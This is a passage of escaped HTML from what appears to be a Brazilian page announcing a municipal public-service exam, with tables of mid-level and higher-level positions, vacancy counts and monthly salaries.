text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAgente de Defesa Civil (CNH B)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Apoio Escolar (Educação Inclusiva)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Protético\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Saúde Bucal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Secretaria Escolar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECuidador Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEletricista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEstimulador Materno Infantil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFiscal de Obras\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFiscal Tributário\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EGuarda Municipal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMonitor de Apoio Educacional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOrientador Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EPodólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor\u0026nbsp;II\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E13\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.407,85\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ERecepcionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico Agrícola\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico em Enfermagem\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background: rgb(245, 245, 245); box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico em Prótese Dentária\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EVigilante Sanitário\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv id=\"leitura-inread-2\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv data-google-query-id=\"CLuxy8Kv5-wCFeYBuQYdFvUPmA\" id=\"ads-leitura-dentro-2\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px auto 30px; min-height: 269px; padding: 0px; text-align: center;\"\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível superior\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-align: start;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 882px; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAdvogado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EArquiteto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuditor Contábil do Controle Interno Municipal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuditor Jurídico do Controle Interno Municipal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EBiólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EBiomédico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EContador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EDentista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EDentista Endodontista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EDentista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 